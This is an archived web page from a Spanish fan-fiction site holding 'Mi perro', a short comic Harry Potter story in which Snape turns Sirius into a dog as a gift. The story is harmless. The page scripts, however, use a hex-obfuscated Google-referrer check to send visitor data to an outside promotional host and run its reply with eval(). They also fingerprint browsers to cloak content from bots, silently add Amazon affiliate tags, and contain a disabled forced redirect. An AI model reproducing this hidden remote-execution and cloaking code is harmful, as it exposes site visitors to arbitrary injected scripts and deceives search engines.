

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/mi-perro/
body_size: 10936
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Mi perro - Fanfics de Harry Potter</title>

        <meta name="description" content="Disclaimer: nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling.¡Dedicado a la cumpleañera Xiomara Kuwae! ¡Feliz feliz cumpleaños! Te dejo ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/mi-perro/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Mi perro - Fanfics de Harry Potter">

        <meta property="og:description" content="Disclaimer: nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling.¡Dedicado a la cumpleañera Xiomara Kuwae! ¡Feliz feliz cumpleaños! Te dejo ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Mi perro - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/mi-perro/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-11-19T11:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Mi perro - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Disclaimer: nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling.¡Dedicado a la cumpleañera Xiomara Kuwae! ¡Feliz feliz cumpleaños! Te dejo ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Mi perro - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Mi perro - Fanfics de Harry Potter",

          "description": "Disclaimer: nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling.\u00a1Dedicado a la cumplea\u00f1era Xiomara Kuwae! \u00a1Feliz feliz cumplea\u00f1os! Te dejo ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2024-11-19T11:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/mi-perro\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/mi-perro\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Mi perro - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/mi-perro\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=821" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Mi perro - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Mi perro - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 19/11/2024</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p>Disclaimer: nada me pertenece, excepto ideas. El resto, le pertenece a JK Rowling.</p><p>¡Dedicado a la cumpleañera Xiomara Kuwae! ¡Feliz feliz cumpleaños! Te dejo mis besos y cariños. Espero que te guste y les guste.</p><p>MariSeverus.</p><hr><p>Severus miraba a Hermione, mientras ella sostenía la lista de deseos de su hija para el cumpleaños número siete. Por todas partes, había escrito "perrito"</p><p> ¿Es que no le basta con tu gato? Lo único que hace es comer y dormir.</p><p>Crooshanks lo miró con un gesto desagradable y alzando su cola, se hizo un ovillo en la alfombra y continuó durmiendo. Hermione no pudo evitar reírse, mientras Severus miraba el gesto con mucha sorpresa.</p><p> Allí tienes tu respuesta. Pero, Severus. ¡Por favor, consíguele un perro!</p><p>El hombre se levantó de la silla, con una mirada seria. ¿Por qué siempre compraba él los regalos? Ahora tenía que encontrar un perro. ¿Es que no podían hacer otra cosa mejor, que pedir imposibles? ¿No se conformaban con muñecos? Miró por las tiendas, pero era fin de semana y nada abriría.</p><p>Entonces, se dijo que no tendría nada que regalar y su hija estaría decepcionada. ¿Qué iba a hacer? ¿Podría regresar con las manos vacías? Suspiró y se miró las manos por un momento.</p><p>¿Dónde iba a conseguir un perro, a esas horas de la tarde? Tenía que pensar rápidamente. Con una sonrisa suave, miró su varita y tuvo una gran idea.</p><p>Se apareció en la madriguera y pasó entre los sorprendidos Lupin y Tonks. Con una sonrisa, miró a un hombre barbudo que estaba recostado en una vieja cama.</p><p>Parecía que dormía. Mejor.</p><p>Sacó su varita y con una sonrisa, miró como el cuerpo se empequeñecía lentamente. Con la sonrisa socarrona en sus labios, sacó de su bolsillo un lazo enorme y rojo y se lo colocó en el lomo.</p><p>la pequeña Snape, esperaba ansiosa. Según su madre, su padre le traería un perro. Se mantuvo sentada en el sofá, esperándolo y esperándolo. No tardó en regresar a casa.</p><p>Era un perro enorme y negro, que Hermione sintió haber visto antes. No prestó atención. Estaba dormido y tenía un enorme lazo rojo en su espalda. Ella estaba muy feliz. Se bajó corriendo del sofá, para acariciarlo.</p><p>Mientras lo acariciaban, el perro despertó en un ambiente que no era el suyo y trató de pararse. Notó que era más bajo de lo normal y entonces entendió que estaba en cuatro patas.</p><p>¿¡Por qué era un perro!</p><p> Me encanta papá. Lo voy a llamar Toby.</p><p>Severus sonrió complacido, mientras Hermione suspiraba feliz. Al poco tiempo, ella empujaba al confundido perro hacia la habitación. Hermione lo miró con otro suspiro.</p><p> ¿Cómo lo encontraste? Es domingo y estaban por cerrar.</p><p> No me creerás. Pero antes de ese perro, encontré otra cosa.</p><p>Severus sonreía, mientras imaginaba el rostro de su hija. Por la mirada de su esposo, Hermione comenzó a pensar un par de cosas diferentes. En cuanto su inteligente cerebro maquinó, soltó un gemido y le dio una palmada en el hombro.</p><p> ¿¡No hiciste eso que creo que hiciste? ¿O sí?</p><p>Escuchó que su hija soltaba un grito y salía corriendo de la habitación, mientras que detrás de ella salía un hombre confundido y mareado. Se llevó las manos a la cabeza y abrió los ojos.</p><p> ¿Hermione? ¡Quejicus!</p><p> ¿Querrá luego, más perros?</p><p>//////////////////////////////////////</p><p>Y el asunto era, que no se salvó de comprarle un perro. Hermione sostenía su brazo y lo obligó a darle un perro "real". Severus se dejó arrastrar, mientras su hija escogía a un perro.</p><p>Y para justicia de Hermione, el perro adoraba jugar. Y mucho más, si se trataba de vasos de cristal y de pócimas. Era el mártir de Severus.</p><p>Su castigo. Bueno, al menos su hija era feliz con Toby. Aunque por las noches, esperaba que no se volviera un hombre barbudo y alto. Y Severus y Sirius, no tuvieron un gran final tampoco.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1f7d766b7a737c776a675f667e777070317a6c"><span class="__cf_email__" data-cfemail="0e6c677a6b626d667b764e776f666161206b7d">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#e98b809d8c858a819c91a99088818686c78c9a"><span class="__cf_email__" data-cfemail="60020914050c03081518201901080f0f4e0513">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=76309&from=potterfics.es&id=2391')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fc9e93889596939290959299bc9b919d9590d29f9391" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mi+perro+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
